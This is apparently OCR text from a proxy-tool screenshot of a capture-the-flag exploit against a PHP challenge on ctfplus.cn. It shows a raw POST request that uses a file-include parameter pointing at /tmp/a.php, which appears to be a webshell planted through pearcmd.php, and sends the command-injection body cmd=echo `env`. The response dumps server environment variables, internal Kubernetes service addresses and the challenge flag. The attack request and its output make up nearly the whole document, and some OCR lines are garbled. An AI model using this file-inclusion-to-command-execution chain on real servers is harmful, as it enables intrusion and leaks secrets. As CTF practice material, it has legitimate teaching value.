 Pretty Raw Hex \n
1 POST /levelllll2.php?syc=/tmp/a.php HTTP/1.1
2 Host: 80-800ba2a1-04fa-4ec4-8027-881a3a90cc84.challenge.ctfplus.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 origin: http://80-800ba2a1-04fa-4ec4-8027-881a3a90cc84.challenge.ctfplus.cn
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 cmd=echo `env`;
Pretty Raw Hex Render
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
}<br />
</span>
12 </span>
13 </code>
#PEAR_Config 0.9
14 a:13:{s:7:"php_dir";s:71:"/&syc=/usr/local/lib/php/pearcmd.php&/TCP_SVC_B0CAF3F5_D9FE
B_B9145264B7D9_PORT_80_TCP_PROTO=tcp
15 TCP_SVC_DA2BDB14_2640_4CD5_AF60_2A3877D93C83_SERVICE_HOST=10.97.221.43
16 TCP_SVC_8561FA85_A4D1_4BFF_8012_B0304BF471A6_PORT_9999_TCP_ADDR=10.109.240.102
17 TCP_SVC_5539FAA8_4640_4AB9_ADC1_E3EB8DC020F0_SERVICE_PORT_80=80
18 TCP_SVC_92A1962C_68F0_4300_9951_5CE6827946CE_PORT_80_TCP_ADDR=10.105.225.127
19 TCP_SVC_657CA082_2C32_445F_9C72_1F9E46CD203F_PORT_9999_TCP_ADDR=10.109.217.138
20 PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data
--disable-cgi
21 TCP_SVC_409E6025_AEB6_4D7C_B104_9FE1F2A5060B_PORT=tcp://10.100.75.165:9999
22 KUBERNETES_SERVICE_PORT=443
23 TCP_SVC_409E6025_AEB6_4D7C_B104_9FE1F2A5060B_SERVICE_PORT=9999
24 KUBERNETES_PORT=tcp://10.96.0.1:443
25 TCP_SVC_5539FAA8_4640_4AB9_ADC1_E3EB8DC020F0_PORT_80_TCP_ADDR=10.110.230.125
26 TCP_SVC_F2A0D430_73A5_42EA_BD44_6F634360953A_SERVICE_HOST=10.96.127.42
27 USER=www-data
28 GEEK_FLAG=SYC{19c89c20-7221-485e-b97d-9774426d91c3}
29 FRONTEND_PORT=tcp://10.110.250.119:80
30 TCP_SVC_8561FA85_A4D1_4BFF_8012_B0304BF471A6_PORT_9999_TCP_PORT=9999
31 TCP_SVC_92A1962C_68F0_4300_9951_5CE6827946CE_PORT_80_TCP_PORT=80
32 TCP_SVC_657CA082_2C32_445F_9C72_1F9E46CD203F_PORT_9999_TCP_PORT=9999